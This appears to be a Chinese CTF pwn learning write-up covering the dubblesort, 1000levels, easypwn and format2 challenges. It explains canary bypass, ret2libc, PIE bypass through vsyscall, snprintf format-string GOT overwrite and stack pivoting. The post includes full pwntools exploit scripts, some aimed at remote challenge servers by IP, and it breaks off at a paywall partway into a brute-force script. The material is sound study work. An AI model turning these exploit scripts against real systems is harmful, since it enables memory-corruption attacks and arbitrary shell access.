




 本文汇总了Pwn进阶中的栈漏洞、格式化字符串漏洞、栈迁移、PIE绕过、RET2libc等技巧,重点讲解了非栈上格式化字符串漏洞和利用_I_O_FILE结构体的攻击。通过实例演示和学习心得,帮助读者巩固基础知识和提高实战能力。
本文汇总了Pwn进阶中的栈漏洞、格式化字符串漏洞、栈迁移、PIE绕过、RET2libc等技巧,重点讲解了非栈上格式化字符串漏洞和利用_I_O_FILE结构体的攻击。通过实例演示和学习心得,帮助读者巩固基础知识和提高实战能力。
00
这文章更重要的是对这些题进行一个总结,说一些值得注意的地方,写一些自己的理解。
为了形成一个体系,想将前面学过的一些东西都拉来放在一起总结总结,方便学习,方便记忆。
栈漏洞总结
这个要重点关注一下,之前只学过里面的一部分,剩下的在这第二页很多都有一个体现。
格式化字符串漏洞归纳
这个里面栈上的都见过,下面刚好有一个非栈上的。
刚好之前做了总结,下面就刚好有实例。
真是妙蛙种子吃了妙脆角进了米奇妙妙屋妙到家了。
01 dubblesort
 一片绿
一片绿
主要也是从缓冲区找地址。
用到了 read函数的缓存区有没有被清空掉 scanf的长度没有限制 还有 scanf函数在%x%u%d下对±输入的处理
我用的是本地的libc库。
 buf里面说不定有数据。
buf里面说不定有数据。

 然后就会有这个。
然后就会有这个。
 然后就去看buf里面都有些啥。
然后就去看buf里面都有些啥。
 然后你就那里面随便泄露一个地址就行,泄露出来的地址是libc里面一个段的地址,它到libc头偏移是不变的,所以你可以先通过某次动调计算出这个偏移,然后之后脚本中泄露出这个地址之后直接减去偏移就会得到libc基地址。
然后你就那里面随便泄露一个地址就行,泄露出来的地址是libc里面一个段的地址,它到libc头偏移是不变的,所以你可以先通过某次动调计算出这个偏移,然后之后脚本中泄露出这个地址之后直接减去偏移就会得到libc基地址。
然后就没啥了,就通过%u,输入+来绕过canary,然后ROP,ret2libc。
绕过canary就是scanf("%u",&a)也可以是%x,%d,输入+、-的时候就会跳过输入,可以自己拿C语言试试。
from pwn import*
r = process('./dubblesort')
context.log_level = "debug"
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
off = 0x31cb9
payload = 'a' * 0xc
#gdb.attach(r, 'b read')
r.recvuntil("name :")
r.send(payload)
r.recvuntil(payload)
aaa = u32(r.recv(4))
libc_base = aaa - off
print hex(aaa)
print hex(libc_base)
system_addr = libc_base + libc.symbols['system']
print hex(system_addr)
bin_addr = libc_base + libc.search("/bin/sh").next()
print hex(bin_addr)
one_addr=libc_base+0x3ac6c
sh_addr=libc_base+0x17eaae
r.sendlineafter('sort :',str(35))
for i in range(0, 24):
r.sendlineafter('number :',str(0))
r.sendlineafter('number :','+')
for i in range(0, 9):
r.sendlineafter("number :",str(system_addr))
r.sendlineafter('number :',str(bin_addr))
r.recvuntil("Result :")
#sleep(1)
r.interactive()
这个是我学习时候本地调试的脚本,打远程的话看下面的wp。
 这个地方是我对本地libc的查看。
这个地方是我对本地libc的查看。

在最后下了个断。
 跑到这个地方程序就基本上是通了,但是我本地是没过的,这就又是另外一个问题了。
跑到这个地方程序就基本上是通了,但是我本地是没过的,这就又是另外一个问题了。
 libc换好
libc换好
然后就没啥问题了。
02 1000levels
hijackGOT PIE绕过
 PIE一篇过
PIE一篇过
查一波保护。
RELRO没有全开,想到可以hijackGOT,但是开了PIE,这就是这道题的难点。
这题其实说PIE是难点,我倒是觉得难就难在对那个hint函数的利用,确实那种需要你去看hint函数反汇编代码,去看go函数的反汇编代码对system函数的地址进行利用确实没想到,这是这个题的第一个难点。
PIE是这个题的第二个难点,难在找到system函数地址,找到溢出点,但是因为栈帧不一样,溢出不了,无法确定内存里面的具体地址,所以引入了vsyscall。用一种叫ret滑行的技术,说的接地气点就是一直ret,然后滑到system函数的地址,然后又因为缺参数,利用程序里的相加的那个机制,加上了从system到execve函数的偏移,最终拿到了shell,说白了就是通过partial write绕过PIE。

execve的地址通过one_gadget 来获得。

vsyscall地址通过gab来获得,不过一般vsyscall都是这个地址吧。

我刚开始真没看出来这里有个循环……
exp
# -*- coding: utf-8 -*-
from pwn import*
r = remote("220.249.52.133",46140)
#r = process("./100levels")
context.log_level = "debug"
libc = ELF('./libc.so')
execve_addr = 0x4526a
system_addr = libc.symbols['system']
offset_addr = execve_addr - system_addr
vsyscall = 0xffffffffff600000
r.sendlineafter("Choice:",'2')
r.sendlineafter("Choice:",'1')
r.sendlineafter("How many levels?",'0')
r.sendlinelafter('Any more?\n',str(offset_addr))
# 这里要注意用str()对其进行转换
for i in range(0,99):
r.recvuntil('Question: ')
a = int(r.recvuntil(' '))
r.recvuntil('* ')
b = int(r.recvuntil(' '))
r.sendlineafter('Answer:',str(a*b))
#要注意这个循环里面对a跟b的处理
payload = 'a'*0x38 + p64(vsyscall)*3
r.sendafter('Answer:',payload)
#这个地方要注意啊
#send跟sendline终究不能用,不能瞎写,这里的话sendline会多送一个'\n',
#会覆盖一个字节的system地址,导致exp出错。
r.interactive()
03 easypwn
snprintf漏洞 栈溢出 hijackGOT
 canary nx都开了
canary nx都开了
RELRO部分开启
科普一波
开启RELRO
在前面描述的漏洞攻击中曾多次引入了GOT覆盖方法,GOT覆盖之所以能成功是因为默认编译的应用程序的重定位表段对应数据区域是可写的(如got.plt),这与链接器和加载器的运行机制有关,默认情况下应用程序的导入函数只有在调用时才去执行加载(所谓的懒加载,非内联或显示通过dlxxx指定直接加载),如果让这样的数据区域属性变成只读将大大增加安全性。
RELRO(read only relocation)是一种用于加强对 binary 数据段的保护的技术,大概实现由linker指定binary的一块经过dynamic linker处理过 relocation之后的区域为只读,设置符号重定向表格为只读或在程序启动时就解析并绑定所有动态符号,从而减少对GOT(Global Offset Table)攻击。RELRO 分为 partial relro 和 full relro。
所以其实你看其他的都开了,而RELRO只开了部分,就想到可以劫持GOT表,就应该开始向着这边靠拢。
snprintf这个函数要好好注意 也是经常出漏洞
通过栈溢出能够利用snprintf漏洞进行hijackGOT拿到shell
首先是对memset这个函数的一个认识
C 库函数 void *memset(void *str, int c, size_t n) 复制字符 c(一个无符号字符)到参数 str 所指向的字符串的前 n 个字符。
C 库函数 int snprintf(char *str, size_t size, const char *format, …) 设将可变参数(…)按照 format 格式化成字符串,并将字符串复制到 str 中,size 为要写入的字符的最大数目,超过 size 会被截断。
在这个题里发现它的指针要是没有指向缓冲区,他就给你直接开一个缓冲区 真牛逼
有两个函数
LOWORD(v3) = ‘s%’;
BYTE2(v3) = 0;
(*((_BYTE*)v3+2)) = 0
LOWORD()得到一个32bit数的低16bit
HIWORD()得到一个32bit数的高16bit
LOBYTE()得到一个16bit数最低(最右边)那个字节
HIBYTE()得到一个16bit数最高(最左边)那个字节
当能泄露地址的时候,很多时候,想泄露个libc,就得蒙它在哪
一般都是会发现
它在栈里面
或者在read函数这种没有初始化的缓冲区里
新技能get√
但是怎样去找这个地址是要很多技巧的
比如这个题,其实我感觉它最难的地方在泄露libc的地址。

你看它首先是把v3的地方变成了一个%s,其实那个地方原本是一串神秘数字,需要你变一下字符串。
然后计算偏移,构造payload。
‘a’ * 0x3E8 + ‘bb%397$p’
3E8是通过计算从v2到v3的距离,后面的bb那个就是用来覆盖v3的,之所以先来个bb,是为了覆盖那里的%s的,然后就是怎样计算偏移是397。
研究方法颇为曲折,但最后我还是搞懂了。
首先先确定snprintf的偏移
两种方法
第一种是可以通过输入-%p-%p这种东西将偏移给试出来。
先用gdb 的 cyclic 生成一个超长字符串,我的gdb不知道为啥cyclic不能用,就只能通过python来完成这件事。

一般的printf函数我们只需要
 因为栈顶的值就是aaaaaaaa,直接确定偏移是6,而且printf函数在64位的情况下偏移都是6,前几个是那六个寄存器里面的后五个,rsi,rdx,rcx,r8, r9。
因为栈顶的值就是aaaaaaaa,直接确定偏移是6,而且printf函数在64位的情况下偏移都是6,前几个是那六个寄存器里面的后五个,rsi,rdx,rcx,r8, r9。

这个它为啥要压栈我也不是很清楚,图里面rsp是因为已经进入snprintf函数了,不是main函数栈帧顶,所以想知道snprintf的偏移就得通过gdb来调。
第四个就是栈顶的地址,所以偏移是4。

然后为什么是397
 你看咱要的地址在18a那个地方,0x18a就是394,第一个是偏移为4的地方,所以偏移397。
你看咱要的地址在18a那个地方,0x18a就是394,第一个是偏移为4的地方,所以偏移397。
然后发现,偏移为1的值是rcx,有意思。
 exp
exp
from pwn import*
context.log_level = "debug"
r = remote("220.249.52.133", 43224)
elf = ELF("./pwn1")
libc = ELF("./libc.so.6")
def echo(payload):
r.sendlineafter("Input Your Code:\n",'1')
r.sendlineafter("Welcome To WHCTF2017:\n", payload)
def setname(name):
r.sendlineafter("Input Your Code:\n",'2')
r.sendlineafter("Input Your Name:\n", name)
setname('1')
#这句话是让延迟绑定机制跑一次让地址进入GOT表
padding_num = 0x7f8 - 0x410
payload = 'a' * padding_num + 'bb%397$p'
echo(payload)
r.recvuntil("0x")
'''
__libc_main_addr = u64(r.recv(6).ljust(8,'\x00'))
libc_base = (__libc_main_addr - 0xEB) - libc.symbols['__libc_start_main']
'''
'''
我第一次写的时候一直报错,然后发现是我这两个接受地址的句子写的有问题,仔细研究之后发现
'''
main_return = int(r.recvuntil('\n').strip(), 16)
libc_base = (main_return - 0xEB) - libc.symbols['__libc_start_main']
system_addr = libc_base + libc.symbols['system']
free_addr = libc_base + libc.symbols['free']
print system_addr
print libc_base
print system_addr - libc_base
print system_addr & 0xffff
payload = 'a' * padding_num + 'bb%396$p'
echo(payload)
r.recvuntil("0x")
#init_addr = u64(r.recv(6).ljust(8,'\x00'))
init_addr = int(r.recvuntil('\n').strip(), 16)
code_base = init_addr - 0xda0
free_got = code_base + elf.got['free']
num = (system_addr & 0xFFFF) - padding_num - 0x16
print 'num = ' + str(num)
payload = 'a' * padding_num + ('bb%' + str(num) + 'c%133$hn').ljust(16, 'a') + p64(free_got)
echo(payload)
num = ((system_addr >> 16) & 0xFFFF) - padding_num - 0x16
payload = 'a' * padding_num + ('bb%' + str(num) + 'c%133$hn').ljust(16, 'a') + p64(free_got + 2)
echo(payload)
setname('/bin/sh')
r.interactive()
 它还藏了一手。
它还藏了一手。
04 format2

栈迁移的两种作用之一:栈溢出太小,进行栈迁移从而能够写入更多shellcode,进行更多操作。
有个陌生的函数。
C 库函数 void *memcpy(void *str1, const void *str2, size_t n) 从存储区 str2 复制 n 个字节到存储区 str1。

这里的base64函数的话其实还是建议记住怎么用就好,没必要去分析里面的过程。

这一部分是这个题的重点,首先是看它第一个函数又把input往v4那里复制了一下,要注意的是这个函数本身就是有问题的,容易发生溢出,然后看一下栈,果然溢出,又注意到下面的能通过后门函数的条件是s2加密与那一串相比,发现s2的地方啥也不是,所以只能栈迁移。然后前面有一个输入长度的限制,只能覆盖ebp……
这……这不就逼着你用栈迁移??????
exp
from pwn import*
import base64
context.log_level = "debug"
r = remote("220.249.52.133",50893)
system_addr = 0x8049284
#注意 这个system的地址要写system前一句,就是把shellcode加上
input_addr = 0x811eb40
payload = base64.b64encode('a' * 4 + p32(system_addr) + p32(input_addr))
# 这块关于base64库的运用要格外注意一下。
r.sendlineafter('Authenticate : ',payload)
r.interactive()
这个是爆破
exp
#coding:utf8
from pwn import*
from LibcSearcher import*
context.log_level = "debug"
for i in range(0x100):
try:
sh = remote('220.249.52.134',39955)
elf = ELF('./easyfmt')
printf_got = elf.got['printf']
read_got = elf.got['read']
exit_got = elf.got['exit']
print( 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章


















 502
502

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









